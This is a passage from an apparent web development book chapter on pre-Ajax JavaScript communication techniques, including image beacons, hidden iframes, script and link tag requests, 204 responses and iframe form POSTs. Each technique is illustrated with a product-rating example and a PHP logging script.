Ajax (Asynchronous JavaScript and XML) is more than an acronym; it is a whole new way to approach Web application design. By sending data behind the scenes using JavaScript, typically in conjunction with the XMLHttpRequest object, you can get data incrementally and make partial page updates rather than redrawing the whole window. When applied properly, the effect of Ajax can be wondrous to users producing Web applications that begin to rival desktop software applications in terms of richness and responsiveness. However, Ajax is often misunderstood and misapplied and is not nearly as new and unique as some might have you believe. The next chapter will show that there is in fact a multitude of ways to accomplish Ajaxlike magic with JavaScript.

## 2 CHAPTERPre-Ajax JavaScript Communications Techniques

Before there was a catchy moniker like Ajax, there were still many ways to communicate to the server using JavaScript. Web developers are an ingenious lot and over the years have demonstrated that just about any tag that c to the server using JavaScript. Web developers are an ingenious lot and over the years have demonstrated that just about any tag that can be set to reference a URL can be employed for JavaScript-based communications duties. The most common techniques used in the pre-Ajax world were image requests, inline frames, and the script tag. With the rise of the XMLHttpRequest (XHR) object use in Ajax, some readers might deduce that the old methods should be retired or that the communication patterns are different, yet such is not the case. Interestingly, some very well-known Ajax-powered sites use these older techniques to get around security limitations of the XHR object or provide backward compatibility. Read on not only to get a solid foundation in JavaScript-based communication but also to learn useful techniques that will resurface later.

#### **One-way Communication**

A simple use of remote JavaScript is to spawn a request to the server to indicate that some event has happened, such as an error condition or a particular user activity like clicking a link to visit another site. In these scenarios the request is considered one-way, as it may not be important that a response be returned to the client.

As an example of one-way communication, consider a simple rating system. In this scenario you will present the user with a set of choices to indicate their feelings about a particular product, idea, page, or whatever you are interested in finding their opinion on. The user interface for the rating system might range from a simple set of radio buttons

Rate this product: Great CSo-so CTerrible

to more complex user interface widgets such as a slider



or even some form of animated rollovers such as the ubiquitous star ratings found on many websites.



Whatever the visual presentation and form of the communication used in the rating system, the underlying approach will be quite similar. The user will indicate their preference and the script will form a set of query parameters indicating the user's rating, what they are rating, and maybe other data items. The collected data will then be sent to some server-side program (for example, rating.php), which will record the rating and potentially respond or not. A complete query string might look something like

http://ajaxref.com/ch2/setrating.php?rating=3&transport=human-typed

Go ahead and type that URL into a Web browser and see what it does. You won't see much visually, but note that indeed the request goes through. If you look closely and observe the data stream using a network tool, you'll notice an unusual response type: 204 No Content.



This response code indicates that the request was successful, but nothing is returned. Browsers will ignore the 204 response and stay at the same URL. A similar task can be accomplished by passing back a single 1×1 pixel GIF with a standard 200 OK HTTP response and then ignoring it if you like, but there really is no reason to do so.

On the book's server you will find that your rating was recorded in the file ratings.txt, which you can see at http://ajaxref.com/ch2/ratings.txt; while the total number of

votes and the current total can be found in http://ajaxref.com/ch2/totals.txt. A basic initial version of setrating.php is shown here.

```
<?php
/* Files to write to */
$theFile = "ratings.txt";
$totalsFile = "totals.txt";
/* pull the user ratings via the query string */ 
if (isset($_REQUEST['rating'])) 
     $rating = $_REQUEST['rating']; 
else 
     $rating = 0; 
if (isset($_REQUEST['transport'])) 
     $transport = $_REQUEST['transport']; 
else 
     $transport = "downgrade"; 
/* record the IP address and time */
$userIP = $_SERVER['REMOTE_ADDR'];
$currentTime = date("M d y h: i:s A");/* open the file and get the contents */
$filehandle = fopen($theFile, "r");
if ($filehandle)
   {
     $data = fread($filehandle, filesize($theFile));
     fclose($filehandle);
 }
else
   die('Failed to read file');
/* open the file and write line to the top of the file */ 
$filehandle = fopen($theFile, "w+");
if ($filehandle) 
 {
    fwrite($filehandle,"$rating\t $transport\t $userIP @ $currentTime \n");
    fwrite($filehandle, $data);
    fclose($filehandle);
   }
else
   die('Failed to write file');
//get the totals
$votes = $total = 0;$filehandle = fopen($totalsFile, "r+");
if ($filehandle) 
   {
     $line = fgets($filehandle, 4096);
     $tokens = explode("\t", $line);
     if (count($tokens) > 1)
       {
        $votes = $tokens[0] + 1;$total = $tokens[1] + $rating; }
     fclose($filehandle);
```

```
 }
else
   die('Failed to read file');
$filehandle = fopen($totalsFile, "w+");
if ($filehandle) 
   {
     fwrite($filehandle,"$votes\t$total\n");
     fclose($filehandle);
   }
else
   die('Failed to write file');
/* send the right headers */
header("Cache-Control: no-cache");
header("Pragma: no-cache");
header("HTTP/1.1 204 No Content\n\n");
exit(); 
?>
```
Note that the server-side program adds a time stamp and the IP address as well as places the record at the top of the file so that it is easier to find your particular ratings, as shown in Figure 2-1.

Given that it is possible to type in the URL directly to trigger the rating to be saved; it should be easy enough to figure out a way using script to do the same thing. In fact, there are multiple ways to do this.

#### **One-way Image Object Technique**

In the course of inserting images into Web pages, the src attribute of an  $\langle \text{im} \sigma \rangle$  tag is often set to an image file such as: <img src="logo.gif" />. It is just as legitimate to set this not to a static image file, but to a script, like so: <img src= "http://ajaxref.com/ch2/ setrating.php?rating=3&transport=image" />. In this particular case, observe that

| Eile           | Edit | View<br>Go | <b>Bookmarks</b> | Tools | Help                |           |                                            |  |  |
|----------------|------|------------|------------------|-------|---------------------|-----------|--------------------------------------------|--|--|
|                |      |            |                  |       |                     |           | http://ajaxref.com/ch2/ratings.txt         |  |  |
| ₹              |      | 1.1.1.9107 |                  |       |                     |           | $1.1 - 1.1$ $1.7 - 1.7$ $1.6 - 711 - 7.11$ |  |  |
| 3              |      | iframe     | 24.6.95.181      |       | ß                   | Feb 15 07 | 04:12:14 PM                                |  |  |
| $\overline{4}$ |      | iframe     | 24.6.95.181      |       | R<br>Feh            | 15 07     | 04:11:14 PM                                |  |  |
| 3              |      | image      | 24.6.95.181      |       | ß<br>Feb            | 15 07     | 04:11:07 PM                                |  |  |
| $\overline{c}$ |      | script     | 24.6.95.181      |       | $\mathbb{R}$<br>Feh | 15 07     | 04:11:01 PM                                |  |  |
| 1              |      | style      | 24.6.95.181      |       | $\sqrt{3}$<br>Feb   | 15 07     | 04:10:54 PM                                |  |  |
| 3              |      | style      | 24.6.95.181      |       | $\theta$<br>Feb     | 15 07     | 04:10:39 PM                                |  |  |
| $\overline{4}$ |      | style      | 24.6.95.181      |       | R<br>Feb            | 15<br>07  | 04:10:04 PM                                |  |  |
| 2              |      | style      | 24.6.95.181      |       | ß<br>Feb            | 15 07     | 04:08:43 PM                                |  |  |
| 1              |      | script     | 24.6.95.181      |       | R<br>Feb            | 15 07     | 04:08:10 PM                                |  |  |
| $\overline{4}$ |      | image      | 24.6.95.181      |       | R                   | Feb 15 07 | 04:07:45 PM                                |  |  |
| $\bf 4$        |      | iframe     | 24.6.95.181      |       | $\mathbb{R}$        | Feb 15 07 | 04:06:34 PM                                |  |  |
| $\overline{4}$ |      | iframe     |                  |       |                     |           | 24.6.95.181 @ Feb 15 07 04:05:41 PM        |  |  |
| $\overline{4}$ |      | downgrade  |                  |       | $24.6.95.181$ $R$   |           | Feb 15 07 04:04:58 PM                      |  |  |
| 1              |      | downgrade  |                  |       |                     |           | 24.6.95.181 R Feb 15 07 04:04:24 PM        |  |  |
| $\overline{4}$ |      | downgrade  |                  |       | 24.6.95.181 R       |           | Feb 15 07 04:03:11 PM                      |  |  |
| $\overline{4}$ |      | iframe     | 24.6.95.181      |       | $\mathbb{R}$        | Feb 15 07 | 03:14:08 PM                                |  |  |
| $\overline{4}$ |      | iframe     | 24.6.95.181      |       | R<br>Feh            | 15 07     | 03:13:46 PM                                |  |  |
| $\overline{c}$ |      | iframe     | 24.6.95.181      |       | ß<br>Feb            | 15<br>07  | 03:13:27 PM                                |  |  |
| 3              |      | cookie     | 24.6.95.181      |       | ß<br>Ρh<br>F        | 1.5<br>n7 | 03:11:52 PM                                |  |  |

**FIGURE 2-1** Snippet of saved user ratings

the image request not only tries to fetch an object, but also sends some information via the query string parameters. To transmit data this way, it is not necessary to resort to direct embedding of the image into the page using XHTML; instead JavaScript can do so dynamically. Traditionally in JavaScript this would be performed by creating an instance of the Image object.

```
var img = new Image();
```
Next, the instantiated object's src property would be set to the URL in question, making sure that the query string indicates the appropriate rating.

```
var url = "http://ajaxref.com/ch2/setrating.php?rating=3&transport=image";
img.src = url;
```
That's it, the communication is complete. Notice that it isn't even required to include the returned image in the page at all.

It is also possible to use DOM-style methods to perform the same task as previously discussed, but such methods add nothing in terms of functionality. The same approach using such methods is shown here:

```
var img = document.createElement("img");
var url = "http://ajaxref.com/ch2/setrating.php?rating=3&transport=image";
img.setAttribute("src",url);
```
To illustrate the full process of image-based communication, a complete example is presented here:

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Chapter 2 : Image Rating - One Way</title>
<script type="text/javascript">
function sendRequest(url,payload)
{
   var img = new Image();
    img.src = url+"?"+payload;
}
function rate(rating)
{ 
   /* string identifying type of example making rating */
  var transport = "image";
  /* URL of server-side program to record rating */
  var url = "http://ajaxref.com/ch2/setrating.php";
   /* form query string with rating and example id string */
  var payload = "rating=" + escape(rating);
  payload += "&transport=" + escape(transport);
  /* submit rating */
 sendRequest(url, payload);
```

```
 /* indicate vote was made */
  var resultDiv = document.getElementById("resultDiv");
  var ratingForm = document.getElementById("ratingForm");
  ratingForm.style.display = "none";
  resultDiv.innerHTML = "Thank you for voting. You rated this question a " + rating;
  resultDiv.style.display = "";
}
</script>
</head>
<body>
<h3>How do you feel about JavaScript?</h3>
<form action="#" method="get" id="ratingForm">
<em>Hate It - </em> [ 
 <input type="radio" name="rating" value="1" onclick="rate(this.value);" /> 1
 <input type="radio" name="rating" value="2" onclick="rate(this.value);" /> 2
 <input type="radio" name="rating" value="3" onclick="rate(this.value);" /> 3
 <input type="radio" name="rating" value="4" onclick="rate(this.value);" /> 4
 <input type="radio" name="rating" value="5" onclick="rate(this.value);" /> 5
 ] <em> - Love It</em>
</form>
br />
<div style="display:none;" id="resultDiv">&nbsp;</div>
</body>
</html>
```
The example found at http://ajaxref.com/ch2/onewayimage.html with a communication trace on is shown in Figure 2-2.

*NOTE You might wonder if the browser makes the image requests synchronously when fetched from JavaScript. The answer is no, at least in modern browsers. To prove this to yourself, you can add another parameter to the previous example's query called delay. This will delay the response by x number of seconds where x is the value of the parameter (for example, delay=5). You can see the example in action at http://ajaxref.com/ch2/onewayimageslow.html, which adds a five-second delay to the request. The rating will take a while to record, but the message indicating the vote will not be delayed and your browser should not lock.* 

#### **Query String Limits**

Before moving on to the next approach, an important question should come to mind: what is the limit for the data that can be passed via the query string? Interestingly, that question is open for a bit of debate. The actual HTTP 1.1 spec (ftp://ftp.isi.edu/in-notes/rfc2616.txt) indicates that:

The HTTP protocol does not place any a priori limit on the length of a URI. Servers MUST be able to handle the URI of any resource they serve, and SHOULD be able to handle URIs of unbounded length if they provide GET-based forms that could generate such URIs. A server SHOULD return 414 (Request-URI Too Long) status if a URI is longer than the server can handle.

However, the discussion then goes on to note that you "…ought to be cautious about depending on URI lengths above 255 bytes, because some older client or proxy implementations



| http://ajaxref.com/ch2/methods/onewayimage.html                                                                                                    | $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\times$ Google<br>$\rho$ -                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Chapter 2 : Rating - Image - One Way                                                                                                    | ☆ → 回 → 曲 → 日 Page → ◎ Tools → <sup>&gt;&gt;</sup>                                                                                                    |
| How do you feel about JavaScript?<br>Thank you for voting. You rated this question a 4. You can see the ratings in the ratings file.                                                                                                    |                                                                                                    |
| Record Stop<br>▼ Lopy In Save<br>$\Box$ Clear<br>Filter                                                                                                    | $\star$ (2) Help $\star$                                                                                                    |
| Size Method<br>Time<br><b>Result</b><br>Type<br>Started                                                                                                    | <b>URL</b>                                                                                                    |
| 0.018<br>167 GET<br>text/html<br>00:00:00.000<br>304<br>text/html<br>00:00:02.942<br>0.032<br>223 GET<br>204                                                                                                    | http://ajaxref.com/ch2/methods/one<br>http://www.ajaxref.com/ch2/setratin                                                                                                    |
|                                                                                                    |                                                                                                    |
| Summary   Headers   Cookies   Cache   Query String   POST Data   Content   Stream<br>420 bytes sent to 209.245.121.193:80<br>$Q$ Find                                                                                                    | 223 bytes received by 10.0.0.193:1244<br><b>Rip Export</b><br>Q Find<br><b>Rib</b> Export                                                                                                    |
| GET /ch2/setrating.php?rating=4&transport=image HTTP/1.1<br>Accept: */*<br>Referer: http://ajaxref.com/ch2/methods/onewayimage.html<br>Accept-Language: en-us<br>UA-CPU: x86<br>Accept-Encoding: gzip, deflate<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT<br>Host: www.ajaxref.com<br>Connection: Keep-Alive | HTTP/1.1 204 No Content<br>Date: Fri, 16 Feb 2007 18:28:26 GMT<br>Server: Apache<br>Cache-Control: no-cache<br>Pragma: no-cache<br>Content-Length: 0<br>Keep-Alive: timeout=5, max=100<br>Connection: Keep-Alive<br>Content-Type: text/html |

FIGURE 2-2 Image-based communication example in action

might not properly support these lengths." Yet markup specifications, including the older traditional HTML specification based upon SGML, indicate a limit of 1024 characters, which is quite a bit larger. Finally, if you actually go and carefully test browsers, depending on browser versions and even operating system, you may find limits as low as 2083 characters on certain versions of Internet Explorer and much higher values for other browsers. The definitive answer is difficult to pin down, but you shouldn't be passing lots of data via a query string as it might not make it to the server; instead you should use the HTTP POST method. Unfortunately the Image object technique can't invoke the HTTP POST method, but the next method presented, the iframe, can.

*NOTE Even if you think you won't get to these limits quickly, add in character encoding and you certainly will. Consider, for example, encoding the three double-byte Japanese characters* 

日本語

 *that mean "Japanese language," pronounced "nihongo." As in romanji, it would convert into an escaped character string of %E6%97%A5%E6%9C%AC%E8%AA%9E when used in a URL.*

#### **One-way Iframes with Query Strings**

There are many other ways to send information to the server besides making image requests. In fact, just about any tag that references an external URL can be used. For example, inline frames, as defined by the <iframe> tag, also support a src attribute to load a document. Using this construct it is possible to employ a similar communication technique as was employed with images. Consider adding an invisible inline frame in the page, like this one:

<iframe id="hiddenIframe" style="visibility:hidden;"></iframe>

Now find this tag using a DOM call and set its src value to the server-side program that should be invoked along with a query string containing the data to be transmitted.

```
var ifr = document.getElementById("hiddenIframe");
ifr.setAttribute("src",url);
```
It isn't necessary to preload the iframe into the page, the DOM can be used to insert it dynamically. The following rewrite of the sendRequest function replicates the previous image-based communication rating example but uses DOM inserted inline frames instead:

```
function sendRequest(url,payload)
{
    var ifr = document.createElement("iframe");
    ifr.style.visibility="hidden";
    document.body.appendChild(ifr);
    ifr.src = url+"?"+payload; // set src last to avoid double fetch
}
```
When you run the example (http://ajaxref.com/ch2/onewayiframeget.html), notice that your browser will likely show an indication of network activity, which may not be desirable.

*NOTE Depending on the browser and how you have coded your iframe-based communication, it is possible that the iframe activity will be saved in your browser's history. In Chapter 9 this "quirk" may turn out to be a good thing that helps fix problems with Ajax and the back button, but in a one-way communication pattern it may not be desirable.* 

#### **One-way Script Tags**

The <script> tag also has a src attribute that can be used to make a request. Normally the server would respond with script code to be executed, which could be empty, but in this case it will do nothing, as it will receive a 204 response. The technique is roughly the same as the previous inline frame example, but the sendRequest function looks like this:

```
function sendRequest(url,payload)
{
  var newScript = document.createElement("script");
  newScript.src = url+"?"+payload;
  newScript.type = "text/javascript";
  document.body.appendChild(newScript);
}
```
Prior to calling sendRequest, the transport value in the payload is set to indicate the particular communication being used. You can run the complete example at http://ajaxref .com/ch2/onewayscript.html.

#### **Other Approaches**

If you haven't guessed by now, just about any tag that can be set to reference a URL might be a candidate for simple one-way communication. It is even possible to use cookies to transport something up. While it is unlikely that there will be a need to use these techniques, they should give you a good appreciation for all the possible methods to implement JavaScriptbased communications.

#### **One-way Style Sheet Requests**

The <link> tag can be used to associate a style sheet by setting its href attribute which will then trigger a network request. No response is required, but a blank response, say an empty style sheet, could be sent in place of the typical no-content 204 response.

```
function sendRequest(url,payload)
{
   var linkedStyle = document.createElement("link");
   linkedStyle.rel = "stylesheet";
   linkedStyle.type = "text/css";
   linkedStyle.href = url+"?"+payload;
   /* find the head to insert properly */
   var head = document.getElementsByTagName("head");
   if (head)
    head[0].appendChild(linkedStyle);
}
```
As before, the value of transport that is set in the payload is changed so that the rating recorded indicates the communication method employed. To run the example online, visit http://ajaxref.com/ch2/onewaystyle.html.

#### **Location and 204 Response Approach**

Given that a browser will stay on the same page when given a 204 response, it can be used to pretend to go to a URL just to submit some data. To accomplish this, make a direct assignment with JavaScript to window.location to send the data payload, as shown here:

```
function sendRequest(url,payload)
{
 window.location = url+"?"+payload; // goes nowhere because of 204
}
```
A 204-based location setting example can be found at http://ajaxref.com/ch2/oneway204.html.

#### **One-way Iframes with Form Posts**

One major advantage of using iframes in JavaScript-based communications as compared to the previous approaches is that iframes also support the HTTP POST method. Given that query strings used with GET requests have a limited data size, they are inappropriate for
collecting large amounts of user submitted data, such as comments. Fortunately, posted form data does not have such a limitation. To employ form posts, utilize the hidden iframe technique and create the various form fields to submit with the form. Once the form is populated with the desired payload data, trigger the form's submission via JavaScript. The code for sendRequest thus looks like this:

```
function sendRequest(url, payload)
{
var ifr = makeIframe();
 var ifrForm = makeIframeForm(ifr, url, payload);
 ifrForm.submit();
}
```
Making the inline frame in the function makeIframe() is pretty straightforward and uses the standard DOM document.createElement() method.

```
function makeIframe()
{
 if (window.ActiveXObject)
    var iframe = document.createElement("<iframe />");
 else
     var iframe = document.createElement("iframe");
 iframe.style.visibility = "hidden";
 document.body.appendChild(iframe);
 return iframe;
}
```
The makeIframeForm() function shows a few troubling cross-browser concerns in how each browser references a Document object within an iframe. You must also deal with the fact that some browsers will create a partial DOM tree, complete with a document. body value and some will not. Once these issues have been rectified, you can create form fields that hold any payload values you want to send.

```
function makeIframeForm(ifr, url, payload)
{
  var ifrDoc = null;
   /* address cross browser window and document reference problems */
  var ifrWindow = ifr.contentWindow || ifr.contentDocument;
   if (ifrWindow.document)
    ifrDoc = ifrWindow.document;
   else
     ifrDoc = ifrWindow;
   /* make document skeleton if necessary */
   if (!ifrDoc.body)
\left\{\begin{array}{ccc} \end{array}\right\} var html = ifrDoc.createElement("HTML");
       ifrDoc.appendChild(html);
       var head = ifrDoc.createElement("HEAD");
      html.appendChild(head);
       var body = ifrDoc.createElement("BODY");
```
}

```
 html.appendChild(body);
     }
    /* make form */
    var ifrForm = ifrDoc.createElement("FORM");
    ifrForm.action = url;
    ifrForm.method = "post";
    ifrDoc.body.appendChild(ifrForm);
    /* add fields for each value in payload */ 
    for (var key in payload)
\left\{\begin{array}{ccc} \end{array}\right\} var ifrText = ifrDoc.createElement("INPUT");
       ifrText.type = "text";
       ifrText.name = key;
       ifrText.value = payload[key];
       ifrForm.appendChild(ifrText);
 }
 return ifrForm;
```
Now in the rating function, to make life easy, encode the payload into an object notation which you will come to know in Chapter 4 as JSON (JavaScript Object Notation). With this format, it is simple to perform a loop over the properties of the object creating the fields to send.

```
var transport = "iframe";
var payload = {"rating":ratingVal, "comment":encodeValue(comment), 
                "transport":transport};
```
To fully exercise the use of the POST method, the ongoing rating example has been modified to also allow a comment value entered by the user in a <teaxtarea> field along with the simple numeric rating. Given that there could be values that may be problematic to transmit, it is necessary to escape them. The obvious choice might be to use JavaScript's escape() method or even better the encodeURIComponent() if it is available. However, neither get things quite correct, as spaces should be translated not to %20, but to the "+" character and they avoid addressing certain encodings. Fortunately, such details don't hurt much in practice, but to aim for precision, it is straightforward to employ a simple wrapper function to escape the values properly.

```
function encodeValue(val)
{
 var encodedVal;
 if (!encodeURIComponent)
 {
   encodedVal = escape(val);
    /* fix the omissions */
   encodedVal = encodedVal.replace(/@/g,"%40");
  encodedVal = encodedVal.replace(/\//q,"%2F");
  encodedVal = encodedVal.replace(/\+/g,"%2B");
  }
 else
 \{encodedVal = encodeURIComponent(val);
```

```
 /* fix the omissions */
   encodedVal = encodedVal.replace(/~/g,"%7E");
   encodedVal = encodedVal.replace(/!/g,"%21");
  encodedVal = encodedVal.replace(/\(/q,"%28");
  encodedVal = encodedVal.replace(/\)/g,"%29");
   encodedVal = encodedVal.replace(/'/g,"%27");
 }
 /* clean up the spaces and return */
 return encodedVal.replace(/\%20/g, "+"); 
}
```
Since this is quite a bit different from the other modifications of the rating example, the complete code for using iframes with POST is presented here for inspection. It can also be found at http://ajaxref.com/ch2/onewayiframepost.html. A screen capture that reveals what is happening behind the scenes in the example is shown in Figure 2-3.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www
.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Chapter 2 : Iframe Rating - POST - One Way</title>
<script type="text/javascript">
function encodeValue(val)
{
 var encodedVal;
 if (!encodeURIComponent)
  {
   encodedVal = escape(val);
    /* fix the omissions */
   encodedVal = encodedVal.replace(/@/g,"%40");
   encodedVal = encodedVal.replace(/\sqrt{9},"%2F");
   encodedVal = encodedVal.replace(/\+/q,"%2B");
  }
  else
  {
  encodedVal = encodeURIComponent(val);
    /* fix the omissions */
   encodedVal = encodedVal.replace(/~/g,"%7E");
   encodedVal = encodedVal.replace(/!/g,"%21");
   encodedVal = encodedVal.replace(/\(/q,"%28");
   encodedVal = encodedVal.replace(/\)/q,"%29");
  encodedVal = encodedVal.replace(/'/q,"%27");
  }
  /* clean up the spaces and return */
 return encodedVal.replace(/\%20/g,"+"); 
}
function sendRequest(url, payload)
{
     function makeIframe()
\{ if (window.ActiveXObject)
         var iframe = document.createElement("<iframe />");
```

```
 else
          var iframe = document.createElement("iframe");
       iframe.style.visibility = "hidden";
       document.body.appendChild(iframe);
       return iframe;
 }
     function makeIframeForm(ifr, url, payload)
     {
         var ifrDoc = null;
         var ifrWindow = ifr.contentWindow || ifr.contentDocument;
         if (ifrWindow.document)
             ifrDoc = ifrWindow.document;
         else
             ifrDoc = ifrWindow;
         if (!ifrDoc.body)
         {
             var html = ifrDoc.createElement("HTML");
             ifrDoc.appendChild(html);
             var head = ifrDoc.createElement("HEAD");
            html.appendChild(head);
             var body = ifrDoc.createElement("BODY");
             html.appendChild(body);
         }
         var ifrForm = ifrDoc.createElement("FORM");
         ifrForm.action = url;
         ifrForm.method = "post";
         ifrDoc.body.appendChild(ifrForm);
         for (var key in payload)
         {
             var ifrText = ifrDoc.createElement("INPUT");
             ifrText.type = "text";
            ifrText.name = key; ifrText.value = encodeValue(payload[key]);
             ifrForm.appendChild(ifrText);
         }
         return ifrForm;
     }
  var ifr = makeIframe();
   var ifrForm = makeIframeForm(ifr, url, payload);
   ifrForm.submit();
function rate(rating, comment)
    var ratingVal = 0;
    /* determine rating value */
   for (var i=0; i < rating.length; i++)\{ if (rating[i].checked)
        {
         ratingVal = rating[i].value;
```

```
PART I
```
}

{

```
 break;
        }
     }
     /* URL of server-side program to record rating */
     var url = "http://ajaxref.com/ch2/setrating.php";
     var transport = "iframe";
     var payload = {"rating":ratingVal, "comment":encodeValue(comment), 
     "transport":transport}; 
     /* submit rating */
   sendRequest(url, payload);
     /* indicate vote was made */
    var resultDiv = document.getElementById("resultDiv");
    var ratingForm = document.getElementById("ratingForm");
    ratingForm.style.display = "none";
     resultDiv.innerHTML = "Thank you for voting. You rated this question a " + 
ratingVal + ". You can see the ratings in the <a href='http://ajaxref.com/ch2/
ratings.txt' target='_blank'>ratings file</a>.";
    resultDiv.style.display = "";
       /* return false to pass back to onsumbit to kill normal post */
      return false;
}
</script>
</head>
<body>
<h3>How do you feel about JavaScript?</h3>
<form action="http://ajaxref.com/ch2/setrating.php" method="post" id="ratingForm" 
onsubmit="return rate(this.rating,this.comment.value);">
<input type="hidden" name="transport" value="downgrade" />
<em>Hate It - </em> [
<input type="radio" name="rating" value="1" /> 1
<input type="radio" name="rating" value="2" /> 2
<input type="radio" name="rating" value="3" /> 3
<input type="radio" name="rating" value="4" /> 4
<input type="radio" name="rating" value="5" /> 5
l <em> - Love It</em><br />> /><br />
<label>Comments:<br />
<textarea id="comment" name="comment" rows="5" cols="40"></textarea></label><br />
<input type="submit" value="vote" />
</form>
br />
<div style="display:none;" id="resultDiv">&nbsp;</div>
</body>
</html>
```
*NOTE If you try to show the values of the iframe form yourself by making the frame visible, you may not see anything, depending on the browser in question and how you pause the submission. To provide screen-visible debugging of hidden posted iframes, you may be forced to return to tried and true methods like document.write() instead of the DOM, even in the most modern browser. An example of this can be found at http://ajaxref.com/ch2/onewayiframepostvisible.html. Be careful as you may see exceptions in browsers when running this code.* 

PART I



FIGURE 2-3 Hidden iframe method revealed

It is also possible to use standard frames as a communication mechanism. However, employing the frameset to do so will likely have the side effect of preserving a URL, and it is more difficult to completely hide such frames from the user's view. Thus we focus on using iframes, as it is the most common frame-based communication approach used.

#### **Data Submission Considerations**

